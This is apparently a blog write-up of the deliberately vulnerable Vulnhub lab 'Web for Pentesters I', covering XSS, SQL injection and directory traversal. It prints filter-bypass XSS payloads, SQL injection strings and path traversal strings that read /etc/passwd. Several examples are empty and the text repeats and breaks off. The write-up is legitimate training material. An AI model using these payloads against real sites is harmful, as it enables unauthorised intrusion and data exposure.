Write-up / Web For Pentesters I.
In this Write-up we will face a lot of different Web vulnaberavilities to practise.
Download vulnerable target machine: Vulnhub: Web for Pentesters
XSS.



Example 1.
Example 2.
In this example if we try the last payload, the scripts tags are not being executed.
Checking the source we can not see the <script> tags, let’s try to bypass this using caps.

Example 3.
In this example if we try the last payload, we have the same issue, the scripts tags are not being executed even if we use the last bypass.
We can not see the tags in the source:


The way to bypass this sanitization is to write a random string inside the script tag, here you can see two examples:
1
<scr<script>ipt>alert(window.origin)</scr</script>ipt>

Example 4.
In the Example 4 we can not use the tag <script>.

We can use event handlers. This is just an example, but there are a lot more:


Example 5.
Now the problem is not in the tag, but we can not use the word alert.
We are going to bypass this defense using unicode characters, here you can check a full list: unicode-table.
1

<script>\u0061lert(window.origin)</script>

Example 6.
In this example we can not execute the payload because our input is being send inside <script> tags.

In this case we must close the <script> tags and then insert our payload.
1
</script><script>alert(window.origin)</script>



Example 7.
1
'; alert(window.origin);//


Example 8.

In example 8 we have a field to write our name. We can try to inject our regular payload there and see how is the web reacts to it.



The payload is being reflected in back in the front-end, it is not being executed. Let’s check the source.

After seeing the source I saw that the <> characters aro not being interpreted, I tried some bypasses but nothing worked.




After those tries I realized that the web URL is being reflected in the source too (next image). Let’s try to inject a test string and chek how the web reacts to it.




We can now read the string we injected, it’s time to use a payload.
Example 9.
SQL Injections

Example 1.

' OR '1'='1' -- -
Example 2.
If we try the itjection from Example 1 we get the next error: 

We can not use spaces in our injection, let’s try to use null bytes, %09
1
'%09OR%09'1'='1'%09--%09-


Example 3.
If we use the last payload we have a no Space Error. We have more types to bypass this sanitization. We can check more techniques in HackTricks - No spaces Bypass.
Let’s try to bypass the space sanitization using %A0 in our payload:
1
'%A0or%A0'1'='1'%A0--%A0-

Example 4, Example 5, Example 6.
In this example we are facing another type of Query, the server is asking for the id, which is an integer. In this cases we don’t have to use ' because the quotes are only used with strings. 
We can use this injection in Example 5 and Example 6 too.


Example 7.
In this example we get the next error:
The server is asking for an integer, so we are going to send the integer 2, and then go to the next line %0a to insert there or 1=1
Example 8.
Example 9.
Directory traversal.



Example 1.
We don’t have any link to exploit this vulnerbaility. But we can see an image, let’s inspect the element and follow the image URL.
We can observe that the server deploys the image using file=hacker.png. To exploit the Directory Traversal we can try to show the /etc/passwd file. This example has no sanitization, so we just have to use ../ to reach root of the server and then the full directory of the file we want to read.

Example 2.
This time we are facing some sanitization so our last command won’t work well. 
We can see that the full path is used to access the file. It looks like a simple check is performed by the PHP code. We can however bypass it by keeping the beginning of the path and add our payload at the end.
1
/var/www/files/../../../../../../../etc/passwd
Example 3.
 This time after trying some payloads I thought that maybe the server was adding an extension in our command. In older versions of PHP (before 5.3.4) we can use a
This time after trying some payloads I thought that maybe the server was adding an extension in our command. In older versions of PHP (before 5.3.4) we can use a NULL BYTE %00 to get rid of any suffix added by the server-side.
